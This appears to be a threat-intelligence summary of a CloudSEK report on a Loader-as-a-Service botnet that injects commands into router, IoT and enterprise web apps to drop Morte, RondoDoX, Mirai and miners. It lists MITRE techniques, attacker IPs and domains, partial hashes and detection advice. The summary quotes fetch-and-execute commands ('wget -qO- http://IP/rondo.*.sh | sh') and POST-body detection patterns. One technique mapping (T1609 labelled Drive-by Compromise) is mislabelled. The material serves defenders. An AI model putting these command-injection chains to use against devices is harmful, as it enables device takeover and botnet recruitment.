CloudSEK uncovered exposed command-and-control logs revealing a Loader-as-a-Service campaign that exploited command-injection flaws in SOHO router and IoT web interfaces and targeted enterprise apps (WebLogic, WordPress, vBulletin), deploying multi-architecture malware such as Morte and Mirai and cryptomining payloads. The operation used unsanitized POST fields, default credentials, and rotating drop hosts (e.g., 74.194.191.52, 83.252.42.112, 196.251.73.*) and showed a >230% attack spike in July–August 2025. #Morte #RondoDoX
Keypoints
- CloudSEK discovered six months of exposed C2 logs from a botnet panel revealing automated modules for login probes, command staging, execution results, and post-exploit device fingerprinting.
- The campaign operates as Loader-as-a-Service, targeting SOHO routers, embedded Linux devices, and enterprise web apps (WebLogic, WordPress Popup Maker, vBulletin) via command injection and known CVEs.
- Main injection vectors are unsanitized POST fields (ntp, syslog, hostname, ping, firmware/diagnostics) that carry wget/curl | sh or TFTP/FTP transfer chains to fetch droppers and native binaries (morte, rondo, Mirai variants).
- Operators used default-credential brute/spray attempts (admin:admin, credential reuse) to access admin UIs, then staged fetch-and-execute system commands and selected architecture-specific payloads after device fingerprinting.

- Infrastructure resilience via many redundant drop hosts and domains (examples: 74.194.191.52, 83.252.42.112, 196.251.73.* and numerous ddns/domains), plus observed downloader and payload SHA256 hashes for RondoDoX, Morte, and Mirai.
- Monetization observed includes cryptomining (JSON-RPC getwork/eth_getWork) and potential DDoS recruitment; enterprise risks include time/DNS poisoning, lateral movement, data exfiltration, and supply-chain exposure.
- Detection and remediation guidance: hunt for wget/curl|sh in POST bodies, block listed IPs/domains, restrict TFTP/FTP egress, change defaults, apply firmware patches, isolate exposed devices, and collect forensic artifacts (/tmp, process trees).
MITRE Techniques
- [T1190 ] Exploit Public-Facing Application – Attackers exploited unsanitized web UI fields and known CVEs (e.g., “CVE-2019-17574”, “CVE-2019-16759”, “CVE-2012-1823”) to achieve RCE via POST parameters such as ntp, syslog, hostname (“attacker injects shell commands into unsanitized POST parameters (e.g., ntp, remote_syslog, hostname, ping)”)
- [T1059 ] Command and Scripting Interpreter – Fetch-and-execute chains were logged in SystemCommand using shell interpreters (wget -qO- http://IP/rondo.*.sh | sh, busybox wget) to execute scripts (“typically a fetch-and-execute chain (wget -qO- http://IP/rondo.*.sh | sh, busybox wget, or tftp/ftpget)”)
- [T1105 ] Ingress Tool Transfer – Download of droppers and native binaries via HTTP(S), TFTP, FTP (wget/curl piped to sh, ftpget, tftp usage) to transfer payloads (“Direct fetch-and-execute: wget -qO- http:///rondo.*.sh | sh” and “Alternate transfer protocols: TFTP / FTP (ftpget/tftp usage)”)
- [T1110 ] Brute Force – Automated login POSTs and credential-spray attempts to web admin UIs were used for initial access (“Automation sends login POSTs (username/password fields logged)… find admin access (default creds or brute/spray)”)
- [T1583 ] Acquire Infrastructure – Operators hosted redundant drop hosts and rotated infrastructure (listed IP ranges and domains such as 74.194.191.52, 38.59.219.27, 83.252.42.112, 196.251.73.*) to maintain payload delivery (“use of multiple redundant drop hosts … so payload delivery survives takedowns”)
- [T1547 ] Persistence – Staged deployment used shell droppers that deployed binaries (morte.x86/_64) and performed persistence actions (script → binary, chmod +x) (“Staged payloads (shell script droppers → native binaries like morte.x86[_64])”)
- [T1496 ] Resource Hijacking – Deployed cryptomining payloads that use JSON-RPC miner behavior (getwork/eth_getWork) to monetize compromised devices (“Payloads that connect to mining pools or use JSON-RPC getwork/eth_getWork suggest mining as monetization”)
- [T1071.001 ] Application Layer Protocol: Web Protocols – Command-and-control over HTTP(s) with polling/pull model where devices fetch scripts and likely poll for commands (“Devices fetch scripts from web hosts and likely poll for commands or report status to HTTP endpoints”)
- [T1609 ] Drive-by Compromise – Abuse of firmware upgrade/diagnostics endpoints and vendor UI pages to drop/run payloads on devices (“Abuse of firmware upgrade, diagnostics, or other privileged endpoints (firmware upload/upgrade pages) to run commands or drop payloads”)
Indicators of Compromise
- [IP Address ] downloader/payload hosts – 74.194.191.52, 83.252.42.112 (RondoDoX download hosts); also 196.251.73.24 and 196.251.73.215 (Morte downloaders)
- [Domain ] malicious domains used as hosts – proriseonid.com (PDNS entry), fbbsbf.work, revoltreps.xyz, servizioclienti.mooo.com, top1miku.duckdns.org (examples of discovered C2/DDNS domains)
- [File hash – downloader ] SHA256 examples for downloader binaries – RondoDoX downloader sha256 6a77…88af (long hash starting 6a77842d…), other downloader sha256 104a15…13f5 (and multiple other downloader hashes)
- [File hash – payload ] SHA256 examples for payload binaries – Morte payload sha256 0a31a2b2… (starts 0a31a2b2…), RondoDoX payload sha256 B6302061… (starts B6302061…), Mirai payload hashes (e.g., 282ada9a29a5f314…)
- [File name / path ] observed artifact patterns – /tmp/morte.* (temporary native binaries), fetch script URIs like /rondo.*.sh found in SystemCommand logs
- [HTTP POST content ] command-injection markers – POST bodies containing wget.*|sh or curl.*|sh inside fields such as ntp, remote_syslog, hostname, ping (search pattern examples: “wget -qO- .* | sh”, “busybox wget”)